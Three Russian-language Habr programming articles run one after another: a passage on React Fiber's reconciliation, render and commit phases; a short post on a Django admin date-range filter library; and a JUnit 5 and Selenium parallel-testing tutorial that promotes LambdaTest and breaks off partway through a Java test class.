Определяет [тип fiber](https://github.com/facebook/react/blob/769b1f270e1251d9dbdce0fcbd9e92e502d059b8/packages/shared/ReactWorkTags.js). Он используется в алгоритме согласования (reconciliation), чтобы определить, какую работу нужно выполнить. Как упоминалось ранее, работа варьируется в зависимости от типа React элемента. Функция [createFiberFromTypeAndProps](https://github.com/facebook/react/blob/769b1f270e1251d9dbdce0fcbd9e92e502d059b8/packages/react-reconciler/src/ReactFiber.js#L414) сопоставляет элемент React с соответствующим типом fiber-узла. В нашем приложении свойство `tag` для компонента `ClickCounter` равно `1`, что обозначает `ClassComponent`, а для элемента `span` - `5`, что обозначает `HostComponent`.
### updateQueue
Очередь обновлений состояния, обратных вызовов и обновлений DOM.
### memoizedState
Состояние fiber-a, которое было использовано для создания вывода. При обработке обновлений оно отражает состояние, которое в данный момент выводится на экран.
### memoizedProps
Пропсы fiber-а, которые были использованы для создания вывода во время предыдущего рендера.
### pendingProps
Пропсы, которые были обновлены на основе новых данных в React элементах и должны быть применены к дочерним компонентам или DOM элементам.
### key
Уникальный идентификатор с группой дочерних элементов, помогающий React выяснить, какие элементы изменились, были добавлены или удалены из списка. Это связано с функциональностью "списки и ключи" React, описанным [здесь](https://reactjs.org/docs/lists-and-keys.html#keys).
Полную структуру fiber-узла можно найти [здесь](https://github.com/facebook/react/blob/6e4f7c788603dac7fccd227a4852c110b072fe16/packages/react-reconciler/src/ReactFiber.js#L78). В приведенном выше объяснении я пропустил кучу полей. В частности, я пропустил указатели `child`, `sibling` и `return`, составляющие древовидную структуру данных, которую я [описал в своей предыдущей статье](https://indepth.dev/the-how-and-why-on-reacts-usage-of-linked-list-in-fiber-to-walk-the-components-tree/). И пропустил категорию полей, таких как `expirationTime`, `childExpirationTime` и `mode`, которые специфичны для `Scheduler`.
Итоговый алгоритм
-----------------
React выполняет работу в двух основных фазах: **render** и **commit**.
Во время первой фазы `render` React применяет обновления к компонентам, запланированные через `setState` или `React.render`, и выясняет, что нужно обновить в пользовательском интерфейсе. Если это первоначальный рендеринг, React создает новый fiber-узел для каждого элемента, возвращенного из метода `render`. При последующих обновлениях fiber-ы для существующих React элементов используются повторно и обновляются. **Результатом фазы является дерево fiber-узлов, помеченных побочными эффектами.** Эффекты описывают работу, которая должна быть выполнена во время следующей фазы `commit`. Во время этой фазы React берет fiber-дерево, помеченное эффектами, и применяет их к экземплярам. Он просматривает список эффектов и выполняет обновления DOM и другие изменения, видимые пользователю.
**Важно понимать, что работа во время первой** `render` фазы может выполняться асинхронно. React может обработать один или несколько fiber-узлов в зависимости от доступного времени, затем остановиться, чтобы сохранить проделанную работу и уступить какому-либо событию. Затем он продолжает работу с того места, где остановился. Иногда, однако, может потребоваться отбросить проделанную работу и начать все сначала. Такие паузы возможны благодаря тому, что работа, выполняемая в этой фазе, не приводит к каким-либо видимым пользователю изменениям, таким как обновление DOM. **В отличие от этого, следующая** `commit` фаза всегда синхронна. Это происходит потому, что работа, выполняемая на этом этапе, приводит к изменениям, видимым пользователю, например, к обновлению DOM. Поэтому React должен выполнять её за один проход.
Вызов методов жизненного цикла - это один из видов работы, выполняемой React. Некоторые методы вызываются на этапе `render`, а другие - на этапе `commit`. Вот список методов жизненного цикла, вызываемых при выполнении первой фазы `render`:
* [UNSAFE\_]componentWillMount (deprecated)
* [UNSAFE\_]componentWillReceiveProps (deprecated)
* getDerivedStateFromProps
* shouldComponentUpdate
* [UNSAFE\_]componentWillUpdate (deprecated)
* render
Как вы можете видеть, некоторые устаревшие методы жизненного цикла, выполняемые на этапе `render`, помечены как `UNSAFE` с версии 16.3. В документации они теперь называются legacy lifecycles. Они будут устаревшими в будущих релизах 16.x, а их аналоги без префикса `UNSAFE` будут удалены в версии 17.0. Подробнее об этих изменениях и предлагаемом пути миграции вы можете прочитать [здесь](https://reactjs.org/blog/2018/03/27/update-on-async-rendering.html).
Вам интересно узнать причину этого?
Ну, мы только что узнали, что поскольку фаза `render` не производит побочных эффектов, таких как обновление DOM, React может обрабатывать обновления компонентов асинхронно (потенциально даже делая это в несколько потоков).Однако жизненные циклы, помеченные `UNSAFE`, часто понимались неправильно и часто использовались не по назначению. Разработчики склонны помещать код с побочными эффектами внутрь этих методов, что может вызвать проблемы с новым подходом к асинхронному рендерингу. Хотя будут удалены только их аналоги без префикса `UNSAFE`, они все еще могут вызвать проблемы в предстоящем Concurrent Mode (от которого вы можете отказаться).
Вот список методов жизненного цикла, выполняемых во время второй фазы `commit`:
* getSnapshotBeforeUpdate
* componentDidMount
* componentDidUpdate
* componentWillUnmount
Поскольку эти методы выполняются в синхронной фазе `commit`, они могут содержать побочные эффекты и затрагивать DOM.
Итак, теперь у нас есть предпосылки, чтобы взглянуть на обобщенный алгоритм, используемый для обхода дерева и выполнения работы. Давайте погрузимся внутрь.
### Render фаза
Алгоритм согласования (reconciliation) всегда начинается с самого верхнего fiber-узла `HostRoot` с помощью функции [renderRoot](https://github.com/facebook/react/blob/95a313ec0b957f71798a69d8e83408f40e76765b/packages/react-reconciler/src/ReactFiberScheduler.js#L1132). Например, если вы вызовете `setState` глубоко в дереве компонентов, React начнет с вершины, но быстро пропустит родительские узлы, пока не доберется до компонента, у которого был вызван метод `setState`.
### Основные этапы рабочего цикла
Все fiber-узлы обрабатываются [в рабочем цикле](https://github.com/facebook/react/blob/f765f022534958bcf49120bf23bc1aa665e8f651/packages/react-reconciler/src/ReactFiberScheduler.js#L1136) (work loop). Вот реализация синхронной части цикла:
```
function workLoop(isYieldy) {
if (!isYieldy) {
while (nextUnitOfWork !== null) {
nextUnitOfWork = performUnitOfWork(nextUnitOfWork);
}
} else {...}
}
```
В приведенном выше коде переменная `nextUnitOfWork` хранит ссылку на fiber-узел из дерева `workInProgress`, в котором еще есть незавершенная работа. Когда React обходит fiber-дерево, он использует эту переменную, чтобы узнать, есть ли еще какой-нибудь fiber-узел с незавершенной работой. После обработки текущего fiber переменная будет содержать либо ссылку на следующий fiber-узел в дереве, либо `null`. В этом случае React выходит из рабочего цикла и готов закоммитить изменения.
Существует 4 основные функции, которые используются для обхода дерева и инициирования или завершения работы:
* [performUnitOfWork](https://github.com/facebook/react/blob/95a313ec0b957f71798a69d8e83408f40e76765b/packages/react-reconciler/src/ReactFiberScheduler.js#L1056)
* [beginWork](https://github.com/facebook/react/blob/cbbc2b6c4d0d8519145560bd8183ecde55168b12/packages/react-reconciler/src/ReactFiberBeginWork.js#L1489)
* [completeUnitOfWork](https://github.com/facebook/react/blob/95a313ec0b957f71798a69d8e83408f40e76765b/packages/react-reconciler/src/ReactFiberScheduler.js#L879)
* [completeWork](https://github.com/facebook/react/blob/cbbc2b6c4d0d8519145560bd8183ecde55168b12/packages/react-reconciler/src/ReactFiberCompleteWork.js#L532)
Чтобы продемонстрировать, как они используются, посмотрите на следующую анимацию обхода fiber-дерева. Для демонстрации я использовал упрощенную реализацию этих функций. Каждая функция берет для обработки fiber-узел, и по мере того, как React спускается по дереву, вы можете видеть, как меняется текущий активный fiber-узел. На анимации хорошо видно, как алгоритм переходит от одной ветви к другой. Сначала он завершает работу для дочерних узлов, а затем переходит к родительским.

> Обратите внимание, что прямые вертикальные связи обозначают сиблингов (братьев и сестер), а изогнутые - детей, например, у `b1` нет детей, а у `b2` есть один ребенок `c1`.
>
>
[Вот ссылка на видео](https://vimeo.com/302222454), где можно приостановить воспроизведение и просмотреть текущий узел и состояние функций. Концептуально, вы можете думать о "begin" как о "шаге в" компонент, а о "complete" как о "шаге из" него. Вы также можете [поиграть с примером и реализацией здесь](https://stackblitz.com/edit/js-ntqfil?file=index.js), пока же я объясню, что делают эти функции.
Давайте начнем с первых двух функций `performUnitOfWork` и `beginWork`:
```
function performUnitOfWork(workInProgress) {
let next = beginWork(workInProgress);
if (next === null) {
next = completeUnitOfWork(workInProgress);
}
return next;
}
function beginWork(workInProgress) {
console.log('work performed for ' + workInProgress.name);
return workInProgress.child;
}
```
Функция `performUnitOfWork` получает fiber-узел из дерева `workInProgress` и начинает работу, вызывая функцию `beginWork`. Это функция, которая запускает все действия, которые должны быть выполнены для fiber-а. Для целей данной демонстрации мы просто записываем в лог имя fiber-а, чтобы обозначить, что работа была выполнена. **Функция** `beginWork` всегда возвращает указатель на следующего ребенка для обработки в цикле или `null`.
Если есть следующий ребенок, он будет присвоен переменной `nextUnitOfWork` в функции `workLoop`. Однако если дочернего элемента нет, React знает, что достиг конца ветви, и поэтому может завершить текущий узел. **После того, как узел будет завершен, нужно будет выполнить работу для сиблингов и вернуться к родителю после этого.** Это делается в функции `completeUnitOfWork`:
```
function completeUnitOfWork(workInProgress) {
while (true) {
let returnFiber = workInProgress.return;
let siblingFiber = workInProgress.sibling;
nextUnitOfWork = completeWork(workInProgress);
if (siblingFiber !== null) {
// Если существует сиблинг, возвращаем его для выполнения работы для него
return siblingFiber;
} else if (returnFiber !== null) {
// Если больше нет работы в этом returnFiber,
// продолжаем цикл для завершения родителя
workInProgress = returnFiber;
continue;
} else {
// мы достигли корня
return null;
}
}
}
function completeWork(workInProgress) {
console.log('work completed for ' + workInProgress.name);
return null;
}
```
Вы можете видеть, что весь код функции заключается в большом цикле `while`. React попадает в эту функцию, когда у узла `workInProgress` нет дочерних элементов. После завершения работы для текущего fiber-а, он проверяет, есть ли у него дочерний узел. Если он найден, React выходит из функции и возвращает указатель на сиблинга. Он будет присвоен переменной `nextUnitOfWork`, и React выполнит работу для ветви, начинающейся с этого сиблинга. Важно понимать, что на данный момент React выполнил работу только для предшествующих сиблингов. Он не выполнил работу для родительского узла. **Только когда все ветви, начинающиеся с дочерних узлов, завершены, он завершает работу для родительского узла и возвращается назад.**.
Как видно из реализации, обе функции и `completeUnitOfWork` используются в основном для целей итерации, в то время как основная деятельность происходит в функциях `beginWork` и `completeWork`. В следующих статьях цикла мы узнаем, что происходит для компонента `ClickCounter` и узла `span`, когда React переходит к функциям `beginWork` и `completeWork`.
Commit фаза
-----------
Фаза начинается с функции [completeRoot](https://github.com/facebook/react/blob/95a313ec0b957f71798a69d8e83408f40e76765b/packages/react-reconciler/src/ReactFiberScheduler.js#L2306). Именно здесь React обновляет DOM и вызывает методы жизненного цикла до и после мутации.
Когда React доходит до этой фазы, у него есть 2 дерева и список эффектов. Первое дерево представляет состояние, которое в настоящее время отображается на экране. Затем есть альтернативное дерево, построенное во время фазы `render`. Оно называется `finishedWork` или `workInProgress` в источниках и представляет состояние, которое должно быть отражено на экране. Это альтернативное дерево связано с текущим деревом через указатели `child` и `sibling`.
И затем, есть список эффектов - подмножество узлов из дерева `finishedWork`, связанное через указатель `nextEffect`. Помните, что список эффектов - это *результат* выполнения фазы `render`. Весь смысл рендеринга в том, чтобы определить, какие узлы должны быть вставлены, обновлены или удалены, и какие компоненты должны вызвать свои методы жизненного цикла. И именно об этом нам говорит список эффектов. **И это именно тот набор узлов, который итерируется во время фазы commit.**
> В целях отладки доступ к `текущему` дереву можно получить через свойство `current` fiber-корня. Доступ к дереву `finishedWork` можно получить через свойство `alternate` узла `HostFiber` в текущем дереве.
>
>
Основной функцией, выполняемой на этапе commit, является [commitRoot](https://github.com/facebook/react/blob/95a313ec0b957f71798a69d8e83408f40e76765b/packages/react-reconciler/src/ReactFiberScheduler.js#L523). В основном, она делает следующее:
* Вызывает метод жизненного цикла `getSnapshotBeforeUpdate` на узлах, помеченных эффектом `Snapshot`.
* Вызывает метод `componentWillUnmount` жизненного цикла для узлов, помеченных эффектом `Deletion`.
* Выполняет все вставки, обновления и удаления в DOM
* Устанавливает дерево `finishedWork` в качестве текущего.
* Вызывает метод жизненного цикла `componentDidMount` на узлах, помеченных эффектом `Placement`.
* Вызывает метод `componentDidUpdate` жизненного цикла для узлов, помеченных эффектом `Update`.
После вызова метода предварительной мутации `getSnapshotBeforeUpdate`, React фиксирует все побочные эффекты внутри дерева. Он делает это в два прохода. Первый проход выполняет все вставки, обновления, удаления и размонтирования DOM (хоста). Затем React назначает дерево `finishedWork` на `FiberRoot`, помечая дерево `workInProgress` как `current`. Это делается после первого прохода фазы commit, чтобы предыдущее дерево было актуальным во время `componentWillUnmount`, но до второго прохода, чтобы законченная работа была актуальной во время `componentDidMount/Update`. Во время второго прохода React вызывает все остальные методы жизненного цикла и обратные вызовы. Эти методы выполняются как отдельный проход, так что все размещения, обновления и удаления во всем дереве уже были вызваны.
Вот сниппет функции, которая выполняет описанные выше шаги:
```
function commitRoot(root, finishedWork) {
commitBeforeMutationLifecycles()
commitAllHostEffects();
root.current = finishedWork;
commitAllLifeCycles();
}
```
Каждая из этих подфункций реализует цикл, который итерирует список эффектов и проверяет их тип. Когда он находит эффект, соответствующий цели функции, он применяет его.
### Pre-mutation методы жизненного цикла
Вот, например, код, который выполняет итерацию по дереву эффектов и проверяет, имеет ли узел эффект `Snapshot`:
```
function commitBeforeMutationLifecycles() {
while (nextEffect !== null) {
const effectTag = nextEffect.effectTag;
if (effectTag & Snapshot) {
const current = nextEffect.alternate;
commitBeforeMutationLifeCycles(current, nextEffect);
}
nextEffect = nextEffect.nextEffect;
}
}
```
Для классового компонента это действие означает вызов метода жизненного цикла `getSnapshotBeforeUpdate`.
### Обновления DOM
[commitAllHostEffects](https://github.com/facebook/react/blob/95a313ec0b957f71798a69d8e83408f40e76765b/packages/react-reconciler/src/ReactFiberScheduler.js#L376) - это функция, с помощью которой React выполняет обновление DOM. Функция в основном определяет тип операции, которую необходимо выполнить для узла, и выполняет ее:
```
function commitAllHostEffects() {
switch (primaryEffectTag) {
case Placement: {
commitPlacement(nextEffect);
...
}
case PlacementAndUpdate: {
commitPlacement(nextEffect);
commitWork(current, nextEffect);
...
}
case Update: {
commitWork(current, nextEffect);
...
}
case Deletion: {
commitDeletion(nextEffect);
...
}
}
}
```
Интересно, что React вызывает метод `componentWillUnmount` как часть процесса удаления в функции `commitDeletion`.
### Post-mutation методы жизненного цикла
[commitAllLifecycles](https://github.com/facebook/react/blob/95a313ec0b957f71798a69d8e83408f40e76765b/packages/react-reconciler/src/ReactFiberScheduler.js#L465) - это функция, в которой React вызывает все оставшиеся методы жизненного цикла `componentDidUpdate` и `componentDidMount`.
---
Наконец-то мы закончили. Дайте мне знать, что вы думаете о статье или задайте вопросы в комментариях. **Посмотрите следующую статью из цикла** [**Глубокое объяснение обновления состояния и пропсов в React**](https://indepth.dev/in-depth-explanation-of-state-and-props-update-in-react/)**.** У меня в работе еще много статей, в которых подробно рассказывается о планировщике, процессе согласования детей и о том, как строится список эффектов. Я также планирую создать видео, в котором покажу, как отлаживать приложение, используя эту статью в качестве основы.
Следующая статья серии (ссылка на перевод) - [Fiber изнутри: Обновления состояния и пропсов в React](https://habr.com/ru/post/663792/) | https://habr.com/ru/post/662549/ | null | ru | null |
# Фильтр по интервалу дат в админке Django
В текущем проекте появилась потребность фильтровать таблицы в админке Django по условию "от такой-то даты/времени до такой-то даты/времени". К моему удивлению, для такой расхожей задачи при беглом поиске подходящих готовых решений найти не удалось. Может плохо искал, напишите в комментах.
Пришлось изобретать велосипед самому. А недавно выкроил время и оформил этот код в виде [отдельной библиотеки](https://github.com/vb64/django.admin.filters).
Используется аналогично штатному фильтру Django по датам.
```
# admin.py
from django.contrib import admin
from django_admin_filters import DateRange, DateRangePicker
from .models import Log
class Admin(admin.ModelAdmin):
list_display = ['text', 'timestamp1', 'timestamp2']
list_filter = (('timestamp1', DateRange), ('timestamp2', DateRangePicker))
admin.site.register(Log, Admin)
```
Настраивать под свои нужды можно наследуя библиотечные классы `DateRange` и`DateRangePicker` и переопределяя соответствующие атрибуты.
```
# admin.py
from django_admin_filters import DateRange
class MyDateRange(DateRange):
FILTER_LABEL = "Интервал данных"
FROM_LABEL = "От"
TO_LABEL = "До"
ALL_LABEL = 'Все'
CUSTOM_LABEL = "пользовательский"
NULL_LABEL = "без даты"
BUTTON_LABEL = "Задать интервал"
DATE_FORMAT = "YYYY-MM-DD HH:mm"
is_null_option = True
options = (
('1da', "24 часа вперед", 60 * 60 * 24),
('1dp', "последние 24 часа", 60 * 60 * -24),
)
```
Список `option` позволяет задать пункты меню в фильтре вида "от текущего момента на заданное число секунд вперед или назад".
Класс `DateRange` использует обычные поля `input` для ввода граничных дат интервала, а класс `DateRangePicker` - js виджет с календариком. Соответственно, там дополнительно настраиваются элементы этого виджета.
```
# admin.py
from django_admin_filters import DateRangePicker
class MyDateRangePicker(DateRangePicker):
WIDGET_LOCALE = 'ru'
WIDGET_BUTTON_LABEL = "Выбрать"
WIDGET_WITH_TIME = True
WIDGET_START_TITLE = 'Начальная дата'
WIDGET_START_TOP = -350
WIDGET_START_LEFT = -400
WIDGET_END_TITLE = 'Конечная дата'
WIDGET_END_TOP = -350
WIDGET_END_LEFT = -400
```
Если заинтересовало, то велкам в [подробное описание](https://github.com/vb64/django.admin.filters/blob/main/READMEru.md). Спасибо за внимание. | https://habr.com/ru/post/688184/ | null | ru | null |
# Параллельное тестирование с JUnit 5 и Selenium [Учебное пособие]
Параллельное выполнение тестов с Selenium является одним из основных факторов, способных повлиять на скорость их выполнения. Последовательное выполнение в [автоматизированном тестировании Selenium](https://www.lambdatest.com/selenium-automation) будет эффективным только тогда, когда тесты будут выполняться для небольшого числа комбинаций браузеров и ОС. Следовательно, параллельное выполнение следует использовать на ранних стадиях QA-тестирования, чтобы быстро ускорить проведение тестов.
Хотя вы можете воспользоваться преимуществами [параллельного тестирования в Selenium](https://www.lambdatest.com/blog/what-is-parallel-testing-and-why-to-adopt-it/), используя локальную Selenium Grid, это может оказаться нецелесообразным, если вы хотите проводить тестирование на множестве браузеров, операционных систем и устройств. В этом случае тестирование на облачной Selenium Grid, такой как LamdaTest, будет наиболее выгодным. Она поможет ускорить параллельное выполнение тестов, используя преимущества, которые предлагает Selenium Grid.
Будучи Java-разработчиком, я активно использую возможности фреймворка JUnit 5 для различных сценариев тестирования, включая параллельное тестирование с Selenium. JUnit 5 значительно отличается от своего предшественника (т.е. JUnit 4), причем различия начинаются с архитектуры ядра. Если вы только начинаете работать с JUnit 5, советую внимательно изучить [архитектуру JUnit 5](https://www.lambdatest.com/blog/junit5-extensions/#Architecture), чтобы понять, как запускать тесты с помощью этого фреймворка.
В этом учебном пособии будет подробно рассказано о том, как проводить параллельное выполнение тестов с помощью фреймворка JUnit 5. Некоторые функции JUnit 5 все еще находятся в экспериментальной фазе, включая параллельное выполнение тестов. Но, вы можете поделиться своими ценными отзывами с командой JUnit, что поможет в продвижении этой функции для выведения ее из экспериментальной фазы.
### Введение во фреймворк JUnit 5
Прежде чем погрузиться в самую суть параллельного выполнения тестов JUnit 5, разрешите кратко описать основные характеристики фреймворка JUnit 5. В JUnit 4 все функциональные возможности упакованы в один пакет. В свою очередь, JUnit 5 состоит из трех отдельных подкомпонентов — JUnit Platform, JUnit Jupiter и JUnit Vintage.
Существует значительная разница в аннотациях JUnit 5 и JUnit 4. Хотя некоторые аннотации в JUnit 5 изменились с точки зрения именования, такие как @Rule и @ClassRule были удалены, а новые, @ExtendWith и @RegisterExtension, добавились в JUnit 5.
Для тех, кто использует JUnit 4, рекомендуем [сравнить JUnit 4 с JUnit 5](https://www.lambdatest.com/blog/execute-junit4-tests-with-junit5/#JUnit5vsJUnit4), чтобы понять различия между двумя версиями этих фреймворков. Существует множество причин, по которым JUnit 5 имеет огромное превосходство перед JUnit 4; однако, чтобы понять основные преимущества, проверьте, [почему следует использовать JUnit 5](https://www.lambdatest.com/blog/junit5-extensions/#JUnit5).
Ниже показано архитектурное представление фреймворка JUnit 5:
Архитектура JUnit 5В целом, JUnit 5 гораздо более расширяем благодаря своей уникальной архитектуре, обеспечивает гибкость при использовании нескольких раннеров и предоставляет набор полезных аннотаций, которые улучшают тесты.
Параллельное выполнение тестов в JUnit 5
----------------------------------------
Теперь, когда мы разобрали основные аспекты свойств фреймворка JUnit 5, рассмотрим, как осуществить параллельное выполнение тестов в JUnit 5 с точки зрения автоматизации тестирования Selenium. Для выполнения тестов потребуется рабочая настройка JUnit на вашей машине. Обязательно ознакомьтесь с нашим блогом о том, [как настроить среду JUnit](https://www.lambdatest.com/blog/setup-junit-environment/), в котором описанные шаги остаются неизменными и для JUnit 5.
Давайте перейдем к вопросу "Как запускать тесты JUnit 5 параллельно"? Во-первых, параллельное выполнение тестов JUnit 5 все еще находится в экспериментальной стадии, и, как ожидается, станет основной функцией в предстоящем релизе JUnit 5. Итак, чтобы включить параллельное выполнение тестов в JUnit 5, установите junit.jupiter.execution.parallel.enabled в true в файле junit-platform.properties.
Читайте - [Как выполнять тесты JUnit 4 с помощью JUnit 5](https://www.lambdatest.com/blog/execute-junit4-tests-with-junit5/)
Даже после установки вышеуказанного свойства в true тестовые классы и тестовые методы все равно будут выполняться последовательно. SAME\_THREAD и CONCURRENT - это два режима, позволяющие контролировать последовательность выполнения тестов. Как указано в [официальной документации пользователя JUnit 5](https://junit.org/junit5/docs/snapshot/user-guide/), SAME\_THREAD (режим выполнения по умолчанию) заставляет тест выполняться в том же потоке, который использует его родитель. С другой стороны, CONCURRENT позволяет выполнять тесты одновременно в разных, если блокировка ресурсов не заставляет выполнять их в одном потоке.
Вот параметры конфигурации для параллельного выполнения всех тестов JUnit 5:
```
junit.jupiter.execution.parallel.enabled = true
junit.jupiter.execution.parallel.mode.default = concurrent
```
Как только свойство параллельного выполнения установлено (или включено), движок JUnit Jupiter будет выполнять тесты параллельно в соответствии с конфигурациями, предоставляемыми механизмами синхронизации. В следующем разделе руководства по JUnit 5 мы подробно рассмотрим практическую реализацию параллельного выполнения тестов JUnit 5 для автоматизированного тестирования Selenium.
Если вы являетесь экспертом по Java, с помощью бесплатной сертификации JUnit вы можете получить признание своих знаний и продвинуться по карьерной лестнице.
Эта сертификация JUnit устанавливает стандарты тестирования для тех, кто хочет развивать свою карьеру в области автоматизированного тестирования Selenium с JUnit.
Вот краткий обзор сертификации JUnit от LambdaTest:
**Демонстрация: Параллельное выполнение тестов JUnit 5 для автоматизированного тестирования Selenium**
Давайте приступим к демонстрации параллельного выполнения тестов с помощью JUnit 5. Сначала рассмотрим простой пример на Java, состоящий из двух классов, выполняемых параллельно с использованием фреймворка JUnit 5.
Давайте рассмотрим простой пример параллельного выполнения тестов JUnit 5.
FileName – Test1.java
```
package SimpleTest;
import org.junit.jupiter.api.*;
public class Test1 {
@BeforeAll
public static void start() {
System.out.println("=======Starting junit 5 tests========");
}
@BeforeEach
public void setup() {
System.out.println("=======Setting up the prerequisites========");
}
@Test
void test1_FirstTest() {
System.out.println(Thread.currentThread().getStackTrace()[1]
.getMethodName()+" => executed successfully");
}
@Test
void test1_SecondTest() {
System.out.println(Thread.currentThread().getStackTrace()[1]
.getMethodName()+" => executed successfully");
}
@Test
void test1_ThirdTest() {
System.out.println(Thread.currentThread().getStackTrace()[1]
.getMethodName()+" => executed successfully");
}
@Test
void test1_FourthTest() {
System.out.println(Thread.currentThread().getStackTrace()[1]
.getMethodName()+" => executed successfully");
}
@AfterEach
public void tearDown() {
System.out.println("Tests ended");
}
@AfterAll
public static void end() {
System.out.println("All the tests are executed");
}
}
```
FileName – Test2.java
```
package SimpleTest;
import org.junit.jupiter.api.*;
public class Test2 {
@BeforeAll
public static void start() {
System.out.println("=======Starting junit 5 tests========");
}
@BeforeEach
public void setup() {
System.out.println("=======Setting up the prerequisites========");
}
@Test
void test2_FirstTest() {
System.out.println(Thread.currentThread().getStackTrace()[1]
.getMethodName()+" => executed successfully");
}
@Test
void test2_SecondTest() {
System.out.println(Thread.currentThread().getStackTrace()[1]
.getMethodName()+" => executed successfully");
}
@Test
void test2_ThirdTest() {
System.out.println(Thread.currentThread().getStackTrace()[1]
.getMethodName()+" => executed successfully");
}
@Test
void test2_FourthTest() {
System.out.println(Thread.currentThread().getStackTrace()[1]
.getMethodName()+" => executed successfully");
}
@AfterEach
public void tearDown() {
System.out.println("Tests ended");
}
@AfterAll
public static void end() {
System.out.println("All the tests are executed");
}
}
```
FileName – pom.xml
```
xml version="1.0" encoding="UTF-8"?
4.0.0
org.example
ParallelTest
1.0-SNAPSHOT
1.8
${maven.compiler.source}
5.7.1
org.junit.jupiter
junit-jupiter-engine
${junit.jupiter.version}
test
org.junit.jupiter
junit-jupiter-api
${junit.jupiter.version}
test
org.seleniumhq.selenium
selenium-java
3.141.59
org.junit.jupiter
junit-jupiter-params
5.7.1
test
```
Итак, как мы можем запускать тестовые сценарии JUnit 5 параллельно? Фреймворк JUnit 5 предоставляет для этого два различных механизма:
**Способ 1: Добавить аргументы VM в конфигурацию Run**
**Шаг 1**: Кликните правой кнопкой мыши по папке, содержащей тесты, которые вы собираетесь запускать параллельно. Кликните **Create Tests** (Создать тесты).
**Шаг 2**: В конфигурации Create Run добавьте следующие аргументы в опциях VM:
```
-Djunit.jupiter.execution.parallel.enabled=true
-Djunit.jupiter.execution.parallel.mode.default=concurrent
```
**Шаг 3**: Нажмите OK и запустите тесты.
Из результатов видно, что тесты JUnit 5 выполняются параллельно.
**Результат выполнения**
**Метод 2: Параллельное выполнение тестов JUnit 5 с помощью Maven**
В этом специфическом методе опции параллельного выполнения добавляются в файл pom.xml. Если вы новичок в Maven, то можете быстро просмотреть [учебник Maven для Selenium](https://www.lambdatest.com/blog/getting-started-with-maven-for-selenium-testing/), который поможет начать работу с Maven для Eclipse IDE.
Для демонстрации мы использовали предыдущий пример, в котором два теста в разных Java-файлах выполнялись параллельно. Выполните следующие шаги, чтобы реализовать параллельное выполнение в JUnit 5 с помощью указанного подхода:
**Шаг 1**: Установите `junit.jupiter.execution.parallel.enabled` в `true` и `junit.jupiter.execution.parallel.mode.default в concurrent в pom.xml`.
```
maven-surefire-plugin
2.22.1
junit.jupiter.execution.parallel.enabled=true
junit.jupiter.execution.parallel.mode.default=concurrent
```
**Шаг 2**: Выполните команду Maven `mvn clean test`, чтобы запустить тесты из командной строки. Если вас заинтересовала информация о выполнении командной строки с Maven для JUnit, обязательно ознакомьтесь с нашим подробным блогом, демонстрирующим выполнение [тестов JUnit из командной строки](https://www.lambdatest.com/blog/run-junit-from-command-line/).
Ниже показан снапшот выполнения, который свидетельствует об успешном завершении теста:
Если вам интересно узнать больше о других основных возможностях фреймворка JUnit, перейдите к подробному [руководству по JUnit](https://www.lambdatest.com/learning-hub/junit-tutorial) на учебном хабе LambdaTest.
Как осуществить параллельное выполнение тестов JUnit 5 с помощью Selenium
-------------------------------------------------------------------------
Подлинный потенциал параллельного тестирования в Selenium можно использовать, перенеся тесты из локальной Selenium Grid в [облачную Selenium Grid](https://www.lambdatest.com/blog/cloud-testing-tutorial/), такую как LambdaTest. Вы можете ознакомиться с нашим руководством по облачному тестированию, чтобы понять основные преимущества облачных грид-систем.
LambdaTest предоставляет отличную платформу для запуска Selenium-тестов на 2000+ браузерах и операционных системах, и все это в облаке! Более того, поскольку изменения кода касаются в основном инфраструктуры, можно легко перенести существующую реализацию с локальной Selenium Grid на облачную.
После создания учетной записи на LambdaTest обязательно запишите имя пользователя и ключ доступа, которые доступны на странице [профиля LambdaTest](https://accounts.lambdatest.com/detail/profile). Затем вы можете сгенерировать желаемые функции для комбинаций браузера и платформы с помощью [генератора возможностей на LambdaTest](https://www.lambdatest.com/capabilities-generator/).
Ниже приведен код для запуска наших тестов Junit 5 на облачной Selenium Grid, типа LambdaTest:
FileName — RunningTestsInParallelInGrid.java
```
import org.openqa.selenium.By;
import org.junit.jupiter.api.*;
import org.openqa.selenium.WebElement;
import org.openqa.selenium.interactions.Actions;
import org.openqa.selenium.remote.DesiredCapabilities;
import org.openqa.selenium.remote.RemoteWebDriver;
import org.openqa.selenium.support.ui.ExpectedConditions;
import org.openqa.selenium.support.ui.WebDriverWait;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.List;
import java.util.concurrent.TimeUnit;
public class RunningTestsInParallelInGrid {
String username = "YOUR_USERNAME"; //Enter your username
String accesskey = "YOUR_ACCESS_KEY"; //Enter your accesskey
static RemoteWebDriver driver = null;
String gridURL = "@hub.lambdatest.com/wd/hub";
String urlToTest = "https://www.lambdatest.com/";
@BeforeAll
public static void start() {
System.out.println("=======Running junit 5 tests in parallel in LambdaTest Grid has started========");
}
@BeforeEach
public void setup() {
System.out.println("Setting up the drivers and browsers");
DesiredCapabilities capabilities = new DesiredCapabilities();
capabilities.setCapability("browserName", "chrome"); //To specify the browser
capabilities.setCapability("version", "70.0"); //To specify the browser version
capabilities.setCapability("platform", "win10"); // To specify the OS
capabilities.setCapability("build", "Running_ParallelJunit5Tests_In_Grid"); //To identify the test
capabilities.setCapability("name", "Parallel_JUnit5Tests");
capabilities.setCapability("network", true); // To enable network logs
capabilities.setCapability("visual", true); // To enable step by step screenshot
capabilities.setCapability("video", true); // To enable video recording
capabilities.setCapability("console", true); // To capture console logs
try {
driver = new RemoteWebDriver(new URL("https://" + username + ":" + accesskey + gridURL), capabilities);
} catch (MalformedURLException e) {
System.out.println("Invalid grid URL");
} catch (Exception e) {
System.out.println(e.getMessage());
}
}
@Test
@DisplayName("Title_Test")
@Tag("Sanity")
public void launchAndVerifyTitle_Test() {
String methodName = Thread.currentThread()
.getStackTrace()[1]
.getMethodName();
System.out.println("********Execution of "+methodName+" has been started********");
System.out.println("Launching LambdaTest website started..");
driver.get(urlToTest);
driver.manage().window().maximize();
driver.manage().timeouts().pageLoadTimeout(10, TimeUnit.SECONDS);
String actualTitle = driver.getTitle();
System.out.println("The page title is "+actualTitle);
String expectedTitle ="Most Powerful Cross Browser Testing Tool Online | LambdaTest";
